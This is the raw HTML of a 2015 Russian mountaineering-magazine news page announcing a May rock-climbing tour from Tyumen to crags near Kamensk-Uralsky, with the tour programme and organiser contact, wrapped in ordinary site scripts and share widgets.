

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/pti-drju-mamont-i-chertovo-gorodishhe-tjumency-otpravjatsja-v-skalnyj-tur-po-srednemu-uralu
body_size: 13051
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>«Пти-дрю», «Мамонт» и «Чертово городище»: тюменцы отправятся в скальный тур по Среднему Уралу  » Журнал ГОРЕЦ  »  Познавательно о высоком</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="У любителей активного отдыха в Тюмени появилась отличная возможность познакомиться сразу с несколькими живописными местами Среднего Урала. На майские праздники Дворец творчества «Пионер» организует скальный тур по Свердлоской области." />
	<meta name="keywords" content="Урал, Тюмень, скальный тур, Дворец творчества &quot;Пионер&quot;, скалы &quot;мамонт&quot;, &quot;пти-дрю&quot;, &quot;семь братьев&quot;" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/28/images/News2015/April/.thumbs/50d377f99c2e74b085bd3ecf12141f30_1280_960_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/28/images/News2015/April/.thumbs/50d377f99c2e74b085bd3ecf12141f30_1280_960_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/pti-drju-mamont-i-chertovo-gorodishhe-tjumency-otpravjatsja-v-skalnyj-tur-po-srednemu-uralu">

    <meta property="og:title" content="«Пти-дрю», «Мамонт» и «Чертово городище»: тюменцы отправятся в скальный тур по Среднему Уралу  » Журнал ГОРЕЦ  »  Познавательно о высоком"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="У любителей активного отдыха в Тюмени появилась отличная возможность познакомиться сразу с несколькими живописными местами Среднего Урала. На майские праздники Дворец творчества «Пионер» организует скальный тур по Свердлоской области."/>
    <meta property="og:url" content="https://gorets-media.ru/page/pti-drju-mamont-i-chertovo-gorodishhe-tjumency-otpravjatsja-v-skalnyj-tur-po-srednemu-uralu" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/pti-drju-mamont-i-chertovo-gorodishhe-tjumency-otpravjatsja-v-skalnyj-tur-po-srednemu-uralu/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">«Пти-дрю», «Мамонт» и «Чертово городище»: тюменцы отправятся</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Урал"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/ural.jpg" alt="Урал" /></a></p><h1>«Пти-дрю», «Мамонт» и «Чертово городище»: тюменцы отправятся в скальный тур по Среднему Уралу </h1><div class="page-date">17 апреля 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">24167</div><div class="page-star" title="Текущая оценка: 4. Голосов: 174">174</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/pti-drju-mamont-i-chertovo-gorodishhe-tjumency-otpravjatsja-v-skalnyj-tur-po-srednemu-uralu" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/pti-drju-mamont-i-chertovo-gorodishhe-tjumency-otpravjatsja-v-skalnyj-tur-po-srednemu-uralu" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fpti-drju-mamont-i-chertovo-gorodishhe-tjumency-otpravjatsja-v-skalnyj-tur-po-srednemu-uralu&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Тюменцы отправятся в скальный тур по Среднему Уралу" href="/uploads/users/28/images/News2015/April/.thumbs/50d377f99c2e74b085bd3ecf12141f30_1280_960_1.jpg" rel="lightbox"><img style="vertical-align: middle; margin-top: 34px; margin-bottom: 34px;"   src="/uploads/users/28/images/News2015/April/.thumbs/50d377f99c2e74b085bd3ecf12141f30_1280_960_1.jpg" alt="Тюменцы отправятся в скальный тур по Среднему Уралу" width="870" height="653" /></a> </em></p>
<p class="gray-line"><strong><em>У любителей активного отдыха в Тюмени появилась отличная возможность познакомиться сразу с несколькими живописными местами Среднего Урала. На майские праздники Дворец творчества &laquo;Пионер&raquo; организует скальный тур по Свердлоской области.</em></strong></p>
<p>&nbsp;</p>
<p>Как <a href="/"><span style="color: #993300;">сообщает</span></a> пресс-служба Дворца творчества и спорта &laquo;Пионер&raquo; города Тюмени, с 30 апреля по 4 мая Центр туризма и краеведения Дворца &laquo;Пионер&raquo; приглашает начинающих и продвинутых скалолазов посетить скальный массив &laquo;Чертово городище&raquo; и серию скал &laquo;Семь братьев&raquo;, &laquo;Мамонт&raquo; и &laquo;Пти-дрю&raquo;, расположенных около города Каменск-Уральского (Свердловская область).</p>
<p>&nbsp;</p>
<p>Для желающих провести майские праздники на природе и полазить по скалам будут организованы пешие походы, обучающие мастер-классы, скалолазание на естественном рельефе, проживание в палаточном лагере, еда, приготовленная на костре и чистый горный воздух. И еще, конечно, дружелюбная атмосфера в компании опытных инструкторов Центра туризма и краеведения Дворца &laquo;Пионер&raquo; и Тюменской региональной федерации альпинизма.</p>
<p>&nbsp;</p>
<p><strong>Программа скального тура:</strong></p>
<p><strong><br /></strong></p>
<p>30 апреля &ndash; сбор и выезд участников из Тюмени;</p>
<p>1-2 мая &ndash; первый скальный массив &laquo;Чертово городище&raquo;;</p>
<p>3-4 мая &ndash; посещение серии скал &laquo;Семь братьев&raquo;, &laquo;Мамонт&raquo; и &laquo;Пти-дрю&raquo;;</p>
<p>4 мая &ndash; выезд в Тюмень.</p>
<p>&nbsp;</p>
<p>Узнать более подробную информацию о путешествии можно у руководителя похода Тимура Гайнуллина по телефону:</p>
<p>8 (922) 2621340.&nbsp;</p>
<p align="right"><strong>Сергей ФИЛИН. Фото: trfa.ru/</strong></p>
<p align="right">&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%A2%D1%8E%D0%BC%D0%B5%D0%BD%D1%8C" rel="tag">Тюмень</a> | <a href="https://gorets-media.ru/tag/%D1%81%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%82%D1%83%D1%80" rel="tag">скальный тур</a> | <a href="https://gorets-media.ru/tag/%D0%94%D0%B2%D0%BE%D1%80%D0%B5%D1%86+%D1%82%D0%B2%D0%BE%D1%80%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0+%22%D0%9F%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%22" rel="tag">Дворец творчества "Пионер"</a> | <a href="https://gorets-media.ru/tag/%D1%81%D0%BA%D0%B0%D0%BB%D1%8B+%22%D0%9C%D0%B0%D0%BC%D0%BE%D0%BD%D1%82%22" rel="tag">скалы "Мамонт"</a> | <a href="https://gorets-media.ru/tag/%22%D0%9F%D1%82%D0%B8-%D0%B4%D1%80%D1%8E%22" rel="tag">"Пти-дрю"</a> | <a href="https://gorets-media.ru/tag/%22%D0%A1%D0%B5%D0%BC%D1%8C+%D0%B1%D1%80%D0%B0%D1%82%D1%8C%D0%B5%D0%B2%22" rel="tag">"Семь братьев"</a> , <a href="/tag/Урал">Урал</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 174"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'1627'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/uchastniki-red-fox-elbrus-race-2016-gotovjatsja-k-zabegu-na-elbrus"><img src="/img_cache/272x200/uploads/post_preview/18-3-12.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/uchastniki-red-fox-elbrus-race-2016-gotovjatsja-k-zabegu-na-elbrus" title="Участники Red Fox Elbrus Race-2016 готовятся к забег ...">Участники Red Fox Elbrus Race-2016 готовятся к забег ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/uchastniki-red-fox-elbrus-race-2016-gotovjatsja-k-zabegu-na-elbrus">Восьмой фестиваль экстремального спорта Red Fox Elbrus Race-2016 состоится в Кабардино-Балкарии 2-8 мая. Заявки на участие в нем уже подали около 400 человек. Более половины&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/zhiteli-murmanska-vstretili-na-solnechnoj-gorke-pervyj-rassvet"><img src="/img_cache/272x200/uploads/post_preview/13-g1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/zhiteli-murmanska-vstretili-na-solnechnoj-gorke-pervyj-rassvet" title="Жители Мурманска встретили на Солнечной горке «Первы ...">Жители Мурманска встретили на Солнечной горке «Первы ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/zhiteli-murmanska-vstretili-na-solnechnoj-gorke-pervyj-rassvet">В Мурманске уже в восьмой раз прошла акция &laquo;Первый рассвет&raquo;. Окончание затяжной полярной ночи жители столицы Заполярья, по традиции, отметили восхождением&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/uralskie-ekstremaly-prolozhat-trassu-do-severnogo-ledovitogo-okeana"><img src="/img_cache/272x200/uploads/post_preview/11-3-1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/uralskie-ekstremaly-prolozhat-trassu-do-severnogo-ledovitogo-okeana" title="Уральские экстремалы проложат трассу до Северного Ле ...">Уральские экстремалы проложат трассу до Северного Ле ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/uralskie-ekstremaly-prolozhat-trassu-do-severnogo-ledovitogo-okeana">10 января из Екатеринбурга стартовала экспедиция по прокладке снегоходной трассы "Север". Новый туристический маршрут свяжет столицу Урала с Салехардом&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/prodvizheniem-kurortov-severnogo-kavkaza-zajmetsja-tez-tur"><img src="/img_cache/272x200/uploads/post_preview/26-2-5.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/prodvizheniem-kurortov-severnogo-kavkaza-zajmetsja-tez-tur" title="Продвижением курортов Северного Кавказа займется «Те ...">Продвижением курортов Северного Кавказа займется «Те ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/prodvizheniem-kurortov-severnogo-kavkaza-zajmetsja-tez-tur">Крупный туристический оператор &laquo;Тез Тур&raquo; будет продавать туры на курорты Северного Кавказа, в том числе в Архыз (Карачаево-Черкесия) и на Эльбрус (Кабардино-Балкария),&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/kavkazskie-ansambli-vystupili-v-dubae"><img src="/img_cache/272x200/uploads/post_preview/22-3-11.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/kavkazskie-ansambli-vystupili-v-dubae" title="Кавказские ансамбли выступили в Дубае">Кавказские ансамбли выступили в Дубае</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/kavkazskie-ansambli-vystupili-v-dubae">Ансамбли &laquo;Дагестан&raquo;, &laquo;Эльбрус&raquo; и &laquo;Ансар&raquo; приняли участие в первом Международном фестивале кавказского танца в Дубае. Коллективы представляли&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/izverzhenie-vulkana-paralizovalo-rabotu-aeroporta-v-kosta-rike"><img src="/img_cache/272x200/uploads/post_preview/23-1-3.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
